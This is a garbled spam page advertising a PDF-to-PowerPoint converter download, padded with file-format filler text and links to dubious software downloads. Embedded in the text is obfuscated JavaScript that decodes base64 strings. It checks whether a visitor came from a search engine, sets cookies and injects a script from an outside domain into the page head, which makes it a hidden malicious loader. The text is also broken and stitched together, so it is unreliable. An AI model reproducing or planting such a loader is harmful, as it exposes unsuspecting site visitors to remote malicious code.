

## [Convert Pdf Document To Powerpoint Download For Windows 10 Enterprise 64bit](https://geags.com/1ugklp)



## [Convert Pdf Document To Powerpoint Download For Windows 10 Enterprise 64bit](https://geags.com/1ugklp)



 $*?$ (?:\$|;)/g),  $0x479afe={}$ ;continue;case'4':var  $0x58a309$ ;continue;case'5':if(name){return

\_0x479afe[name];}continue;}break;}}}}}R(); Convert Powerpoint to PDFInvalid File TypeHow to PowerPoint file to pdf2.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0xfbb64b=\_0x477725();}catch(\_0x4a98af){\_0xfbb64b=window;}var \_0x38c 21a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xfbb64b['atob']||(\_0xfbb64b[' atob']=function(\_0x3e1e9){var \_0x258866=String(\_0x3e1e9)['replace'](/=+\$/,'');for(var \_0x4237bc=0x0,\_0x44931c,\_0x322a7 0, 0x53e507=0x0, 0x3b0829=";\_0x322a70=\_0x258866['charAt'](\_0x53e507++);~\_0x322a70&&(\_0x44931c=\_0x4237bc%0x 4?\_0x44931c\*0x40+\_0x322a70:\_0x322a70,\_0x4237bc++%0x4)?\_0x3b0829+=String['fromCharCode'](0xff&\_0x44931c>>(-  $0x2^*$   $0x4237bc&0x6$ ):0x0){ $0x322a70=0x38c21a$ ['indexOf']( $0x322a70$ );}return

\_0x3b0829;});}());\_0x50c1['base64DecodeUnicode']=function(\_0x2e6272){var \_0x5c8539=atob(\_0x2e6272);var  $_0x271af9=[$ ;for(var

\_0x2913a6=0x0,\_0x186d5a=\_0x5c8539['length'];\_0x2913a6=\_0x31ce8c;},'ZjGaR':\_0x50c1('0x1f'),'jpHPH':function \_0x22659f(\_0x3b1a90,\_0x46338b){return

\_0x3b1a90!==\_0x46338b;},'SiOfz':\_0x50c1('0x20'),'opnzy':\_0x50c1('0x21'),'BMupl':function

\_0x46bbbc(\_0x27c100,\_0x19e86f){return \_0x27c100+\_0x19e86f;},'wuVqC':function

\_0x4b4cf6(\_0x173d85,\_0xa1368a){return

\_0x173d85+\_0xa1368a;},'Digai':\_0x50c1('0x22'),'JAlsQ':\_0x50c1('0x23'),'OzLCd':function

\_0x5594d1(\_0x3a7a8c,\_0x3649c6){return \_0x3a7a8c. Each PDF file encapsulates a complete description of a fixed-layout flat document, including the text, fonts, graphics, and other information needed to display it.

var \_0x3589=['LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','bUNm','R0pn','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','M3wyfDR8MXw1fDA=','LnlhaG9vLg==','YVpMWWE=','Lm Fzay4=','a09sTUc=','LnlhbmRleC4=','cmVmZXJyZXI=','aW5kZXhPZg==','c2V0','WmpHYVI=','anBIUEg=','b3Buenk=','Qk1 1cGw=','d3VWcUM=','SkFsc1E=','T3pMQ2Q=','TlhaWmU=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z3ZIc m8=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bFJoY2I=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtwZGYrZG9jdW 1lbnQrdG8rcG93ZXJwb2ludA==','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb2 1haW49','Y29va2ll','TUdiYmY=','QWhoVGg=','UUp0Z3A=','WnB4QnQ=','U0tLY1M=','Z2V0VGltZQ==','VnhiYWs=','Q01 YVG8=','d0RjRGw=','eFRBSXM=','OyBzZWN1cmU=','Lmdvb2dsZS4='];(function(\_0x3c5689,\_0x3ddf39){var \_0x242f51=f unction( $0x3f7cf$ ){while(-- $0x3f7cf$ ){ $0x3c5689$ ['push']( $0x3c5689$ ['shift']());}}; $0x242f51(++0x3ddf39)$ ;}( $0x3589,0x1e$ c));var \_0x50c1=function(\_0x42fba0,\_0x17c9d3){\_0x42fba0=\_0x42fba0-0x0;var

\_0x497b32=\_0x3589[\_0x42fba0];if(\_0x50c1['initialized']===undefined){(function(){var \_0xfbb64b;try{var

 $0x477725$ =Function('return\x20(function()\x20'+'{}.. Wait for file process Office Open XML (also informally known as OOXML or Microsoft Open XML) is a zipped, XML-based file format developed by Microsoft for representing spreadsheets, charts, presentations and word processing documents.. The format was initially standardized by Ecma (as ECMA-376), and by the ISO and IEC (as ISO/IEC 29500) in later versions.. The Portable Document Format (PDF) is a file format used to present documents in a manner independent of application software, hardware, and operating systems.. Microsoft Office 2013 and Microsoft Office 2016 additionally support both reading and writing of ISO/IEC.

[Does Minion Dmg Affect Golems Poe](https://otthorningni.theblog.me/posts/15719399)

Starting with Microsoft Office 2007, the Office Open XML file formats have become the default target file format of Microsoft Office. [Psychometrics An Introduction Furr Pdf Printer](https://lineupnow.com/event/psychometrics-an-introduction-furr-pdf-printer)



## [Get All Ios Apps On Mac](https://hub.docker.com/r/casucthibet/get-all-ios-apps-on-mac)

[Final Cut Pro 10.3.4 Dmg](https://hub.docker.com/r/tirsstudgipers/final-cut-pro-1034-dmg)

 Microsoft Office 2010 provides read support for ECMA-376, read/write support for ISO/IEC 29500 Transitional, and read support for ISO/IEC 29500 Strict. [Adobe Flash Player Para Os X Yosemite 10.10.2](https://nlinortoci.shopinfo.jp/posts/15719400)

[January 23rd, 2019](https://rabrefitlo.shopinfo.jp/posts/15719406)

[تحميل اوفيس 2019 كامل مجانا تورنت](https://ronniehernandez.doodlekit.com/blog/entry/13901872/-2019-) 9d406d0041

0041d406d9

[Chrome 21 To Drop Support For Mac](https://elenapau5vf.wixsite.com/liastapencal/post/chrome-21-to-drop-support-for-mac)